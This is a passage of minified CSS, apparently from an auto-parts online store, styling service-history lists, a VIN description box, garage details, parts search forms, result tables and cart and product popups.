span{font-size:13px;line-height:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;display:block}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main{margin-top:20px;display:flex;justify-content:space-between}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products{width:calc(50% - 10px)}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs h4,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;color:#a0a0a0;margin-bottom:10px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper{width:100%;height:17px;line-height:17px;overflow:hidden;margin-bottom:10px;position:relative}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper span,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper span{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:17px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper span a,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper span a{color:#4982bd}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active{padding-top:20px;padding-bottom:30px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul{margin-bottom:30px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li{padding-left:20px;position:relative;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:13px;margin-bottom:15px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li:before{content:"";position:absolute;top:50%;left:0;display:block;width:15px;height:15px;transform:translateY(-50%);background:url(/images/check_blue.svg) no-repeat 50%;background-size:contain}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li a{color:#4982bd}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button{width:100%;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border-radius:2px;padding:5px 0 6px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#4982bd;position:relative}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button span:after{content:"";position:absolute;top:50%;right:-15px;width:4px;height:4px;border-right:1px solid #4982bd;border-bottom:1px solid #4982bd;transform:translateY(-70%) rotate(45deg)}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button.active span:after{transform:translateY(-30%) rotate(-135deg)}.service-history-wrapper .service-history-sidebar{width:calc(100% - 700px);padding-left:15px}.service-history-wrapper .service-history-sidebar .sidebar-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.service-history-wrapper .service-history-sidebar .sidebar-header h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px}.service-history-wrapper .service-history-sidebar .sidebar-header .reset-button{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:17px;color:#1e7be2;border-bottom:1px dotted #1e7be2}.service-history-wrapper .service-history-sidebar .selected-filters{display:flex;flex-wrap:wrap;margin-bottom:20px}.service-history-wrapper .service-history-sidebar .selected-filters li{display:block;border-radius:20px;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border:1px solid #dae1e9;font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin-bottom:5px;padding:2px 10px 3px}.service-history-wrapper .service-history-sidebar .selected-filters li button{width:10px;height:10px}.service-history-wrapper .service-history-sidebar .selected-filters li button img{width:inherit}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button{font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;padding:6px 20px 6px 10px;position:relative;text-align:left;width:100%}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button:after{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);transition:all .5s ease;border:5px solid transparent;border-top-color:#62667b;border-bottom:none}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button.active{background-color:#e6eef6}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button.active:after{transform:translateY(-50%) rotate(180deg)}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper{width:calc(100% - 10px);margin-left:10px;margin-top:10px;padding:13px 45px 12px 15px;position:relative;background:linear-gradient(0deg,#fff,#fff);border:1px solid #dae1e9;box-shadow:inset 0 1px 1px rgba(0,0,0,.08);border-radius:2px;margin-bottom:15px}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper:after{content:"";position:absolute;right:15px;top:50%;transform:translateY(-50%);display:block;width:20px;height:20px;background:url(/images/search.svg) no-repeat 50%;background-size:contain}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search{width:100%;font-size:14px;line-height:14px;color:#a0a0a0;border:none;box-shadow:none;padding:0;color:#363946}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::-moz-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search:-ms-input-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::-webkit-input-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list]{max-height:300px;overflow-y:auto}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list] .filters-list{padding:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list] .filters-list li{margin-bottom:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;padding-left:10px;margin-top:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li{border:1px solid #e6eef6;border-radius:2px;margin-right:5px;margin-bottom:5px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li button{padding:6px 15px;font-size:13px;line-height:18px;color:#4982bd}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li button.active{background-color:#e6eef6;color:#363946}.vin-number-description{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;padding:15px 20px 20px;background-color:#fef2b8;border:1px solid #eadea4;border-radius:2px;flex-wrap:wrap;margin-top:50px;position:relative}.vin-number-description:before{content:"";position:absolute;top:-80px;left:40px;display:block;width:70px;height:65px;background:url(/images/personal-area-vin-description-arrow.svg) 50% no-repeat;background-size:contain}.vin-number-description h3{display:flex;align-items:center;width:100%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;margin-bottom:10px}.vin-number-description h3 img{width:30px;margin-right:10px}.vin-number-description .check{padding-left:25px;font-size:13px;line-height:18px;position:relative;margin-bottom:10px}.vin-number-description .check:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}.vin-number-description .report-example-text{width:100%;display:block;font-size:13px;line-height:18px;margin:10px 0}.vin-number-description .report-example-wrapper{background:#fff;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;padding:15px 20px 10px;width:100%}.vin-number-description .report-example-wrapper .top-report-part{width:100%;border-bottom:1px solid #e6eef6;margin-bottom:20px;padding-bottom:10px}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper{display:flex;align-items:center;justify-content:space-between;width:100%}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;width:30%}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper span{font-size:13px;line-height:17px}.vin-number-description .report-example-wrapper ul{margin-bottom:30px}.vin-number-description .report-example-wrapper ul h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}.vin-number-description .report-example-wrapper ul li{font-size:12px;line-height:13px;padding-left:25px;position:relative;margin-bottom:15px}.vin-number-description .report-example-wrapper ul li:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}.empty-service-history{margin-top:30px}.empty-service-history *{padding-left:40px}.empty-service-history h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;position:relative;margin-bottom:10px}.empty-service-history h4.check{margin-bottom:25px}.empty-service-history h4.check:before{width:20px;height:20px;left:5px;background-image:url(/images/check_blue.svg)}.empty-service-history h4.first:before{top:-5px;width:25px;height:25px;background-image:url(/images/number1.svg)}.empty-service-history h4.second:before{top:-5px;width:25px;height:25px;background-image:url(/images/number2.svg)}.empty-service-history h4:before{content:"";position:absolute;display:block;top:0;left:0;background-position:50%;background-repeat:no-repeat;background-size:contain}.empty-service-history p{font-size:13px;line-height:18px;color:#62667b;margin-bottom:30px}.empty-service-history p span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-left:0}.empty-service-history a{position:relative;border-radius:2px;padding:13px 20px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;text-align:center;font-size:12px;margin-left:40px;line-height:14px;background-color:#0756a5;color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.15)}.personalArea__garage{margin:25px 0 20px;display:flex;align-items:flex-start}@media (max-width:991px){.personalArea__garage{flex-direction:column}}.personalArea__garage__img{margin-right:25px}.personalArea__garage__img img{min-width:110px;max-width:110px;min-height:50px;max-height:100px}.personalArea__garage__content{display:flex;flex-direction:column;width:-moz-available;width:-webkit-fill-available}.personalArea__garage__content-top{display:flex;justify-content:space-between;align-items:flex-start}@media (max-width:991px){.personalArea__garage__content-top{flex-direction:column}}.personalArea__garage__content-top-text{display:flex;flex-direction:column}.personalArea__garage__content-top-buttons{display:flex;flex-direction:column;margin-left:10px}@media (max-width:991px){.personalArea__garage__content-top-buttons{margin:0}}.personalArea__garage__content-top-buttons .button-item{display:flex;padding-bottom:10px;cursor:pointer;width:-moz-max-content;width:max-content}.personalArea__garage__content-top-buttons .button-item img{margin-right:10px}.personalArea__garage__content .vin{margin-top:20px}.personalArea__garage__content .add_vin{background:#0756a5;border-radius:0 2px 2px 0;color:#fff;padding:13px 21px;margin:0 10px;display:flex;align-items:center;justify-content:center}.personalArea__garage__content .add_vin_block input{max-width:300px}.personalArea__garage__content .add_vin_block,.personalArea__garage__content .added_vin_block{display:flex}.personalArea__garage__content .added_vin_block p{margin-right:5px}.personalArea__garage__content__title{font-weight:600;font-size:18px;line-height:23px;color:#363946}.personalArea__garage__content__subtitle{font-weight:600;font-size:14px;line-height:18px;color:#363946;margin:5px 0 10px}.personalArea__garage__content__characteristics{display:flex;align-items:flex-start}@media (max-width:991px){.personalArea__garage__content__characteristics{flex-direction:column}}.personalArea__garage__content__characteristics .characteristic-item{display:flex;flex-direction:column;margin-right:25px}@media (max-width:991px){.personalArea__garage__content__characteristics .characteristic-item{display:flex;flex-direction:row;align-items:center;margin:10px 0}}.personalArea__garage__content__characteristics .characteristic-item-title{font-size:14px;line-height:15px;color:#a0a0a0;padding-bottom:5px}@media (max-width:991px){.personalArea__garage__content__characteristics .characteristic-item-title{padding:0 10px 0 0}}html.auto-parts-detail-form-dropdown-opened .auto-parts-tabs-wrapper{z-index:22}.oem-link{display:inline-block;vertical-align:top;color:#1e7be2}.oem-link .title{display:block;font-size:.875rem;line-height:1.42857143;text-decoration:underline;cursor:pointer}.oem-link .sub-title{position:relative;display:block;margin-top:5px;font-size:.625rem;line-height:1}.oem-link .material-icons,.oem-link .sub-title-link{display:inline-block;vertical-align:middle}.oem-link .sub-title-link{text-decoration:underline;opacity:.5;cursor:pointer}.oem-link .sub-title-link:hover,.oem-link .title:hover{text-decoration:none}.oem-link a{color:#1e7be2}.auto-parts-detail-form{position:relative;padding:20px 20px 10px}.auto-parts-detail-form .form-row{position:relative;margin:0;padding:0}.auto-parts-detail-form input[type=text]{padding-right:140px}.auto-parts-detail-form .button,.auto-parts-detail-form .default-button{position:absolute;top:0;right:0;min-width:130px;font-size:.875rem;line-height:1;height:38px;z-index:1}.auto-parts-detail-form-footer{position:relative;margin:10px 0 0}.auto-parts-detail-form-footer:first-child{margin-top:0}.auto-parts-detail-form-footer .dropdown{position:absolute;top:0;right:0;transform:translate(-140px,-5px);z-index:1}.auto-parts-detail-form-footer .dropdown.active{z-index:21}.auto-parts-detail-form-description{position:relative;margin:15px 0 0;padding:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0;border-top:1px solid #e6eef6}.auto-parts-page{background-color:#fff}.auto-parts-page .page-slider-section{height:150px;overflow:hidden}.auto-parts-page .page-slider-section .page-banner{position:relative;height:150px;display:block;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.auto-parts-page .page-slider-section .page-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(152deg,rgba(0,0,0,.8),transparent);z-index:1}.auto-parts-page .page-slider-section .page-banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.auto-parts-page .dropdown{line-height:1}.auto-parts-page .dropdown.top .dropdown-menu{margin-top:10px}.auto-parts-page-header{position:relative;z-index:10}.auto-parts-page-header .page-slider-item{height:150px}.auto-parts-page-header .swiper-with-nav .swiper-pagination-bullets{display:none}.auto-parts-page-header .auto-parts-tabs-section{margin-top:-35px;z-index:2}#auto-parts-tabs,#product-info-tabs{font-size:0}#auto-parts-tabs li.active .tab-button,#product-info-tabs li.active .tab-button{background-color:#fff;border:none;height:40px;margin-top:-5px}#auto-parts-tabs li:first-child .tab-button.active,#product-info-tabs li:first-child .tab-button.active{border-left:none}#auto-parts-tabs .tab-button,#product-info-tabs .tab-button{min-width:180px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:35px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}#auto-parts-tabs .tab-button:before,#product-info-tabs .tab-button:before{height:3px}#auto-parts-tabs .tab-button.is-link,#product-info-tabs .tab-button.is-link{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#4982bd}.auto-parts-tabs-wrapper .tabs>ul{display:flex}.auto-parts-tabs-wrapper .tabs ul li{z-index:2}.auto-parts-tabs-wrapper .tab-container{position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-section{position:relative;margin:30px 0 0}.auto-parts-section:first-child{margin-top:0}.auto-parts-title{position:relative;font-size:1rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-title span{color:#a0a0a0}.auto-parts-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.auto-parts-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-form-edit-field{position:relative;padding-right:30px}.auto-parts-form-edit-field .remove-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-section-wrapper{position:relative;margin:15px 0 0;padding:20px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-section-wrapper:first-child{margin-top:0}.auto-parts-search-section{position:relative;margin:30px 0 0}.auto-parts-search-section:first-child{margin-top:0}.auto-parts-search-section-header{position:relative;padding:0 10px}.auto-parts-search-section-header .dropdown{margin-right:10px}.auto-parts-search-section-title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-section-body{position:relative;margin:10px 0 0}.auto-parts-search-section-body:first-child{margin-top:0}.auto-parts-search-section-body .auto-parts-detail-form{padding:0}.auto-parts-search-section-footer{position:relative;margin:5px 0 0}.auto-parts-search-section-footer:first-child{margin-top:0}.auto-parts-result-list{position:relative;margin:20px 0 0}.auto-parts-result-list-header{position:relative;padding:10px 120px 0 0;border-top:1px solid #e6eef6}.auto-parts-result-list-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;margin-top:5px;top:50%;right:0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-result-list-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-result-list-body{position:relative;margin:15px 0 0}.auto-parts-result-list-body:first-child{margin-top:0}.auto-parts-result-list-content{width:100%;position:relative;padding:0 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-result-list-content table{width:100%}.auto-parts-result-list-content td,.auto-parts-result-list-content th{padding:10px;text-align:left}.auto-parts-result-list-content td.name,.auto-parts-result-list-content th.name{min-width:150px}.auto-parts-result-list-content thead th{font-size:.625rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#979797;text-transform:uppercase;white-space:nowrap}.auto-parts-result-list-content tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.auto-parts-result-list-content tbody tr:first-child{border-top:1px solid #e6eef6}.auto-parts-result-list-content tbody tr:hover{background-color:#e6eef6}.auto-parts-result-list-content tbody td{font-size:.8125rem;line-height:1.38461538}.auto-parts-result-list-content tbody td:first-child{border-left:1px solid #e6eef6}.auto-parts-result-list-content tbody td:last-child{border-right:1px solid #e6eef6}.auto-parts-result-list-content tbody td strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-mark-list-wrapper{position:relative;padding:10px;background:#fff}.auto-parts-mark-list-tabs{position:relative}.auto-parts-mark-list-tabs li{position:relative;display:inline-block;vertical-align:middle;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;border:1px solid #e6eef6;background-color:#fff}.auto-parts-mark-list-tabs li.active .tab-button{background-color:#f9fcff}.auto-parts-mark-list-tabs li.active .tab-button-arrow:before{opacity:1}.auto-parts-mark-list-tabs .tab-button{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;min-width:80px;height:50px}.auto-parts-mark-list-tabs .tab-button:before{opacity:0}.auto-parts-mark-list-tabs .tab-button-arrow{position:absolute;top:100%;left:50%;width:16px;height:16px;margin-top:-1px;margin-left:-8px;overflow:hidden;transform:rotate(180deg);z-index:10}.auto-parts-mark-list-tabs .tab-button-arrow:before{content:"";position:absolute;top:11px;bottom:0;left:50%;width:8px;height:8px;margin-left:-4px;background:#f9fcff;transform:rotate(45deg);border:1px solid #e6eef6;opacity:0}.auto-parts-mark-list-content{position:relative;-moz-column-count:6;-moz-column-gap:20px;column-gap:20px;-moz-column-width:16.66666%;columns:16.66666% 6;margin:10px 0 0;padding:5px 10px;background-color:#f9fcff;border:1px solid #e6eef6}.auto-parts-mark-list-content:first-child{margin-top:0}.auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}.auto-parts-mark-list-column-header{position:absolute;top:10px;left:0;z-index:1}.auto-parts-mark-list-column-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-mark-list-column-body{position:relative}.auto-parts-mark-list-column-body li{position:relative;display:block;padding:5px 25px 5px 5px}.auto-parts-mark-list-column-body li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}.auto-parts-mark-list-column-body li.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-mark-list-column-body li.active:before{opacity:1}.auto-parts-catalog-sidebar-nav-list{position:relative}.auto-parts-catalog-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-nav-child ul{display:none;padding-left:30px}.auto-parts-catalog-sidebar-nav-child ul .auto-parts-catalog-sidebar-nav-child{padding:0;border:none}.auto-parts-catalog-sidebar-nav-child .decoration-link{font-size:.875rem;line-height:1.14285714}.auto-parts-catalog-sidebar-nav{position:relative;display:block}.auto-parts-catalog-sidebar-nav .button-icon{position:absolute;top:6px;left:10px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";display:none;font-size:.875rem;line-height:1;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-nav .button-icon:before{content:"keyboard_arrow_right";color:#a0a0a0}.auto-parts-catalog-sidebar-nav .button-icon:hover:before{color:#1e7be2;font-weight:900}.auto-parts-catalog-sidebar-nav.has-sub-data>.button-icon{display:block}.auto-parts-catalog-sidebar-nav.has-sub-data>.auto-parts-catalog-sidebar-nav-button{padding:5px 30px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon:before{content:"keyboard_arrow_down"}.auto-parts-catalog-sidebar-nav.opened-sub-data>ul{display:block}.auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#a0a0a0;background-color:transparent}.auto-parts-catalog-sidebar-nav.last-child.active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.auto-parts-catalog-sidebar-nav-button{position:relative;display:block;font-size:.875rem;line-height:1.14285714;padding:5px 15px;cursor:pointer;z-index:2}.auto-parts-catalog-sidebar-nav-button:hover{color:#1e7be2}.auto-parts-catalog-sidebar-form{position:relative;padding:10px}.auto-parts-catalog-sidebar-form .form-row{position:relative;margin:0;padding:0}.auto-parts-catalog-sidebar-form .form-row input[type=text]{padding-right:40px;border:1px solid #e6eef6;box-shadow:none}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-webkit-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-ms-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row .material-icons{position:absolute;top:50%;right:10px;font-size:1.25rem;line-height:1;color:#4982bd;transform:translateY(-50%);z-index:1}.auto-parts-cart-popup .popup-content-inside{max-width:280px}.auto-parts-cart-popup .popup-header{padding:10px}.auto-parts-cart-popup .popup-header .popup-close{margin-right:10px}.auto-parts-cart-popup .popup-body{border-top:none;padding:10px}.auto-parts-cart-popup .popup-footer{padding:10px}.auto-parts-cart-popup .auto-parts-search-result-micro-title,.auto-parts-cart-popup .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-cart-popup .auto-parts-search-result-micro-type{margin-top:5px}.auto-parts-cart-popup-info{position:relative}.auto-parts-cart-popup-info label{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price,.auto-parts-cart-popup-info .counter{margin:15px 0 0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price:first-child,.auto-parts-cart-popup-info .counter:first-child{margin-top:0}.auto-parts-cart-popup-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-cart-popup-price span{font-size:2rem;line-height:1}.auto-parts-cart-popup-submit{margin:35px 0 0}.auto-parts-cart-popup-submit:first-child{margin-top:0}.auto-parts-cart-popup-submit .button{display:block;width:100%}.cart-replacement-detail{display:inline}.auto-parts-search-result{position:relative;z-index:2}.auto-parts-search-result:first-child{margin-top:0}.auto-parts-search-result-message{padding:10px 0;font-size:.75rem;line-height:1.5}.auto-parts-search-result-message p{margin:10px 0 0}.auto-parts-search-result-message p:first-child{margin-top:0}.auto-parts-search-result-items{position:relative;margin:20px 0 0}.auto-parts-search-result-items:first-child{margin-top:0}.auto-parts-search-result-micro{position:relative;display:block;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-micro-header{position:relative;padding:10px 150px 10px 10px;border-radius:2px 2px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.auto-parts-search-result-micro-header .button{position:absolute;top:-1px;right:-1px;min-width:110px;height:calc(100% + 2px);text-transform:none;font-size:.875rem;line-height:1;z-index:1}.auto-parts-search-result-micro-body{position:relative;padding:15px 10px}.auto-parts-search-result-micro-title{position:relative;text-transform:uppercase;margin:10px 0 0;line-height:1}.auto-parts-search-result-micro-title:first-child{margin-top:0}.auto-parts-search-result-micro-title .decoration-link{display:inline-block;vertical-align:top;margin-right:5px;font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-micro-title strong.decoration-link-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-title span.decoration-link-title{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-type{display:block;font-size:.5625rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-type:first-child{margin-top:0}.auto-parts-search-result-micro-info{position:relative;margin:15px 0 0;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-info:first-child{margin-top:0}.auto-parts-search-result-micro-info span{display:inline-block;vertical-align:middle;margin-right:45px}.auto-parts-search-result-micro-info span:last-child{margin-right:0}.auto-parts-search-result-micro-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;padding-right:10px;text-align:right}.auto-parts-search-result-micro-price span{font-size:1.75rem;line-height:1}.auto-parts-search-result-micro-footer{position:relative;padding:0 10px 10px}.auto-parts-search-result-micro-footer .button{display:block;width:100%}.auto-parts-search-result-micro-status{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.oem-numbers-tab{min-height:50px}.oem-numbers-tab .characteristics-block{display:block;width:100%;padding:40px 30px 30px}.oem-numbers-tab .characteristics-block .properties-block{display:block;width:100%;padding:0}.auto-parts-original-numbers-popup .popup-content-inside{max-width:380px}.auto-parts-original-numbers-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.auto-parts-original-numbers-popup .popup-body{border-top:none;padding:20px}.auto-parts-original-numbers-popup .characteristics-block,.auto-parts-original-numbers-popup .characteristics-block .properties-block{display:block;width:100%;padding:0}.tec-doc-analog-sub-title,.tec-doc-analog-title{display:inline-block;vertical-align:middle;margin-right:5px}.tec-doc-analog-sub-title:last-child,.tec-doc-analog-title:last-child{margin-right:0}.tec-doc-analog-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-analog-type{font-size:.8125rem;line-height:1;color:#a0a0a0}#js-auto-parts-catalog-search-error,#js-parts-catalog-search-error{display:none;padding:0 10px 10px;font-size:.75rem;line-height:1.5}#js-auto-parts-catalog-search-error p,#js-parts-catalog-search-error p{margin:10px 0 0}#js-auto-parts-catalog-search-error p:first-child,#js-parts-catalog-search-error p:first-child{margin-top:0}.tec-doc-product-info-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-product-info-popup .popup-content-inside{max-width:980px;background:transparent}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper{position:relative}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .popup-close.is-button{position:absolute;right:0;top:35px;width:30px;height:30px;background-color:#e6edf3;z-index:3}.tec-doc-product-info-popup .images-block{display:flex}.tec-doc-product-info-popup .images-block 